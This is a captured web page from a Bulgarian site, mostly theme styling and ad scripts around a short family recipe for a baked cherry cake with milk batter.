				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_969  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_969{
                    vertical-align: baseline;
                }.tdi_105_969 .wpb_wrapper,
				.tdi_105_969 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_969 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_167  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_167{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_167{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_167{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_755" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_051  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_051{
                    min-height: 0;
                }.tdi_109_051,
				.tdi_109_051 .tdc-columns{
				    display: block;
				}.tdi_109_051 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_051 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_051 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_051 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_051 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_051 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_051 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_051{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_077  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_077{
                    vertical-align: baseline;
                }.tdi_111_077 .wpb_wrapper,
				.tdi_111_077 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_077 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_077 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_077{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_077{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_077{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_077{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_956 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_956" >
<style>

/* inline tdc_css att */

.tdi_112_956{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_956{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_956{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_956{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_956 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2018/12/2018-12-20_17-29-45.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_956 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_956 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_1ea  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_1ea{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_1ea,
				.tdi_114_1ea .tdc-inner-columns{
				    display: block;
				}.tdi_114_1ea .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_1ea {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_1ea .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_1ea {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_1ea .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_fd1  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_fd1{
                    vertical-align: baseline;
                }.tdi_116_fd1 .wpb_wrapper,
				.tdi_116_fd1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_fd1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_fd1{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_fd1{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_fd1{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_fd1{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_9ee td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_9ee" >
<style>

/* inline tdc_css att */

.tdi_117_9ee{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_9ee{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_9ee .td-block-title a,
				.tdi_117_9ee .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_9ee .td-block-title a,
				.tdi_117_9ee .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_9ee .td-block-title a,
				.tdi_117_9ee .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_9ee .td-block-title a,
				.tdi_117_9ee .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_aa5 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_aa5" >
<style>

/* inline tdc_css att */

.tdi_118_aa5{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_aa5{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_aa5{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_aa5 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_aa5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_aa5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_aa5 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_aa5 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_aa5 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_aa5 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_aa5 .td-post-vid-time{
					display: block;
				}.tdi_118_aa5 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_aa5 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_aa5 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_aa5 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_aa5 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_aa5 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_aa5 .td-post-author-name{
					display: none;
				}.tdi_118_aa5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_aa5 .td-post-date,
				.tdi_118_aa5 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_aa5 .entry-review-stars{
					display: inline-block;
				}.tdi_118_aa5 .td-icon-star,
                .tdi_118_aa5 .td-icon-star-empty,
                .tdi_118_aa5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_aa5 .td-module-comments{
					display: none;
				}.tdi_118_aa5 .td-read-more{
					display: none;
				}.tdi_118_aa5 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_aa5 .td-post-category:hover{
					color: #000000;
				}.tdi_118_aa5 .td-post-author-name a{
					color: #666666;
				}.tdi_118_aa5 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_aa5 .td-editor-date,
				.tdi_118_aa5 .td-editor-date .td-post-author-name,
				.tdi_118_aa5 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_aa5 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_aa5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_aa5 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_aa5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_aa5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_aa5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_aa5 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_aa5 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_aa5 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_aa5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_aa5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_aa5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_aa5 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_aa5 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_aa5 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_aa5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_aa5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_aa5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_aa5 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_aa5 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_aa5 = new tdBlock();
block_tdi_118_aa5.id = "tdi_118_aa5";
block_tdi_118_aa5.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_aa5","tdc_css_class":"tdi_118_aa5","tdc_css_class_style":"tdi_118_aa5_rand_style"}';
block_tdi_118_aa5.td_column_number = "1";
block_tdi_118_aa5.block_type = "td_flex_block_5";
block_tdi_118_aa5.post_count = "0";
block_tdi_118_aa5.found_posts = "0";
block_tdi_118_aa5.header_color = "";
block_tdi_118_aa5.ajax_pagination_infinite_stop = "";
block_tdi_118_aa5.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_aa5);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_aa5 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_656 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_656" >
<style>

/* inline tdc_css att */

.tdi_119_656{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_656{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_656 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_656 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_656 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_656 .avatar,
                .tdi_119_656 .tdb-author-photo:before,
                .tdi_119_656 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_656 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_656 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_656 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_656 .tdb-social-item i.td-icon-twitter,
				.tdi_119_656 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_656 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_656 .tdb-social-item i.td-icon-blogger,
				.tdi_119_656 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_656 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_656 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_656 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_656 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_656 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_656 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_656{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_656{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_656{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_e50  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_e50{
                    vertical-align: baseline;
                }.tdi_121_e50 .wpb_wrapper,
				.tdi_121_e50 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_e50 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_e50{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_e50{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_e50{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_e50{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_061 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_061{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_061{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_061{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_1e5 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_1e5" >
<style>
/* custom css */
.tdi_124_1e5,
                .tdi_124_1e5 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_1e5 li{
			        line-height:1.8 !important;
		        }.tdi_124_1e5 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_1e5 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_1e5,
                .tdi_124_1e5 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_1e5,
                .tdi_124_1e5 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_1e5 img.aligncenter,
				.td-pb-span12 .tdi_124_1e5 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_1e5,
                .tdi_124_1e5 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Този сладкиш го правеше моята майка. Беше много вкусен и я карах често да ме радва с него. Това бе толкова отдавна, че е резонно сега да се нарича „ретро сладкиш“. Ето рецептата за него. Смесвате 125 г бяло брашно с две пресни яйца, 50 г пудра захар, 1 щипка сол и 20 г краве масло. Заливате с 250 мл прясно мляко и бъркате с дървена лъжица до получаване на рядко тесто. Почиствате от костилките 400 г череши (може и вишни), поставяте ги равномерно на дъното на тава и ги заливате с тестото. Отгоре слагате парченца масло (около 10-на грама). Печете при умерена температура на фурната (160 – 170)˚С.<br />
<a class="se-box se-article" href="https://vijti.com/?p=56395" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Хем е вкусен и сладък, хем е диетичен. Най-вкусният бананов сладкиш, който се прави без захар и е точно за вас</span></span><span class="se-box-text">Ето ви една страхотна идея за диетичен сладкиш. Хем ще си угодите като на царско пиршество, хем няма…</span><span class="se-box-date">Dec 19 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
